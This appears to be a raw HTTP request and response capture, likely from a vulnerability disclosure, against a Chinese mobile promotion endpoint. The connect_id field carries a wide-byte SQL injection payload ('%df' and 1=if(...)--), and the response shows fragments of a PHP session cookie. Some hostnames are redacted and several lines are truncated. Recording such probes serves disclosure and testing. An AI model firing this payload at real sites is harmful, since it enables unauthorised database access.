 POST /shake/shake_shake_v3 HTTP/1.1
Host: huodong. .com
Origin: http://a .com
Content-Length: 116
Accept-Language: zh-CN,en-US;q=0.8
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 6P Build/MDB08K; wv) AppleWebKit/537.36
(KHTML, like Gecko) Version/4.0 Chrome/44.0.2403.117 Mobile Safari/537.36
Connection: close
Referer:
http://awshuodong. /sale/shake_v3/app.html?version=4.0.0&connect_id=2b508e944d2734
7ff50806b30b8f7b3a&region_id=144261&platform=android
X-Requested-With: com.ttxg.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
connect_id=2b508e944d27347ff50806b30b8f7b3a%df' and 1=if(1=1,1,(select 1 union select 2))--
&region_id=144261&type=3
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET,POST
Access-Control-Allow-Origin: http://awshuodong.frui
Content-Type: text/html
Date: Tue, 13 Sep 2016 13:29:57 GMT
Server: nginx
Set-Cookie:
=a%3A5%3A%7Bs%3A10%3A%22session
6be48b853881a55b%22%3Bs%3A10%3A%22ip_add
Bs%3A10%3A%22user_agent%22%3Bs%3A120%3A%
%3B+Nexus+6P+Build%2FMDB08K%3B+wv%29+Ap
ecko%29+Version%2F4.0+Chrome%2F44%22%3Bs%
3397%3Bs%3A9%3A%22user_data%22%3Bs%3A0%
d53403b64cb1975d09; expires=Thu, 13-Oct-2016 1
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
Content-Length: 82
Connection: Close
{"result":"error","msg":"\u8d85\u65f6\u5566\uff